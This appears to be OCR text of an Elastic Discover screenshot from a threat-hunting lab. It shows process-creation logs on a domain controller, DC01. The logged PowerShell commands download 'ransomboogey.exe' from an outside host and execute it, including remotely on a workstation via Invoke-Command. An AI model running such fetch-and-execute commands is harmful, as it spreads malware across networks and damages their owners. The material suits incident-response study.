 elastic
Search Elastic
D Discover
Options New Open Share Inspect Save
Search KQL Aug 29, 2023 @ 00:00:00.0 → Aug 30, 2023 @ 23:30:00.0 Refresh
event.code: 1 × host.hostname: DC01 × + Add filter
winlogbeat-*
54 hits
Chart options
Search field names
Filter by type 0
Selected fields 4
process.pid
process.command_line
process.parent.executable
host.hostname
Available fields 105
Popular
host.name
process.entity_id
process.name
process.parent.command_line
winlog.event_id
_id
_index
_score
_type
30
25
20
15
10
5
0
2023-08-29 00:00 2023-08-29 06:00 2023-08-29 12:00 2023-08-29 18:00 2023-08-30 00:00 2023-08-30 06:00 2023-08-30 12:00 2023-08-30 18:00
Aug 29, 2023 @ 00:00:00.000 - Aug 30, 2023 @ 23:30:00.000
Aug 30, 2023 @ 01:56:05.018 4,296 "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" - C:\Windows\System32\WindowsPow DC01
c "Invoke-Command -ComputerName WKSTN-1327.quicklogistics.org erShell\v1.0\powershell.exe
-ScriptBlock {iwr http://ff.sillytechninja.io/ransomboogey.ex
e -outfile ransomboogey.exe; .\ransomboogey.exe}"
Aug 30, 2023 @ 01:54:24.982 6,808 "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" - C:\Windows\System32\WindowsPow DC01
c "Invoke-Command -ComputerName WKSTN-0051.quicklogistics.org erShell\v1.0\powershell.exe
-ScriptBlock {hostname}"
Aug 30, 2023 @ 01:54:11.095 4,404 "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.ex C:\Windows\System32\WindowsPow DC01
c "Invoke-Command -ComputerName WKSTN-1327.quicklogistics.org erShell\v1.0\powershell.exe
-ScriptBlock {hostname}"
Aug 30, 2023 @ 01:53:33.815 5,572 "C:\Users\Administrator\ransomboogey.exe" C:\Windows\System32\WindowsPow DC01
erShell\v1.0\powershell.exe
Aug 30, 2023 @ 01:53:13.738 4,308 "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" - C:\Windows\System32\WindowsPow DC01
c "iwr http://ff.sillytechninja.io/ransomboogey.exe -outfile erShell\v1.0\powershell.exe
ransomboogey.exe"
Aug 30, 2023 @ 01:50:37.857 4,580 "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" - C:\Windows\System32\WindowsPow DC01
c "Invoke-Command -ScriptBlock {hostname} -ComputerName WKST erShell\v1.0\powershell.exe
N-0051.quicklogistics.org"